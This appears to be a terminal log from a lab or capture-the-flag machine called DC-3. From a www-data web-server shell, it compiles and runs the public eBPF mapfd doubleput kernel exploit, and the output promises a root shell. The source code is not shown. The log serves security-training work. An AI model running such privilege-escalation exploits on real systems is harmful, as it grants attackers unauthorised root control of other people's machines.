 compile.sh  doubleput.c  hello.c  suidhelper.c
www-data@DC-3:/var/www/html/123/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
</123/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer
-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer
-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/var/www/html/123/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
</123/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 second